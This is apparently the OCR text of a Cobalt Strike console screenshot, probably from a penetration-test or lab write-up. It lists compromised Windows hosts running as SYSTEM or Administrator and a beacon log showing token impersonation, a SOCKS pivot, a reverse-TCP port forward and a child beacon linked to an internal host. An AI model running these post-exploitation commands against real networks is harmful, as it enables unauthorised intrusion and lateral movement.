 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
external internal listener user computer note process pid arch last sleep
111.178.41.11 192.168.1.18 1 Administrator * WIN-3F... t.exe 284 x64 419ms Interactive
192.168.2.13... 192.168.2.129 1 SYSTEM * DESKT... rundll3... 2944 x86 539ms Interactive
192.168.1.18 .... 192.168.2.130 1 SYSTEM * WIN-CB... 6677.exe 1684 x64 539ms Interactive
192.168.2.12... 192.168.3.129 1 Administrator * WEBLO... 3456.exe 1736 x64 539ms Interactive
Event Log X Targets X Credentials X Listeners X Beacon 192.168.2.129@2944 X
[11/21 21:13:33] [+] Impersonated NT AUTHORITY\SYSTEM
[11/21 21:13:33] [+] host called home, sent: 293909 bytes
[11/21 21:14:44] [-] could not upload file: 53 - ERROR_BAD_NETPATH
[11/21 21:14:44] [-] Could not open service control manager on 192.168.3.129: 1722
[11/21 21:14:44] [-] Could not connect to target
[11/21 21:15:19] beacon> socks 62387
[11/21 21:15:20] [+] started SOCKS4a server on: 62387
[11/21 21:28:45] beacon> rportfwd 3456 windows/beacon_reverse_tcp
[11/21 21:28:45] [*] Tasked beacon to accept TCP Beacon sessions on port 3456
[11/21 21:28:45] [+] host called home, sent: 10 bytes
[11/21 21:29:38] [+] established link to child beacon: 192.168.3.129
[DESKTOP-EV5SIKM] - x64 | SYSTEM * | 2944 - x86 | Parent 1684 last:539ms
beacon>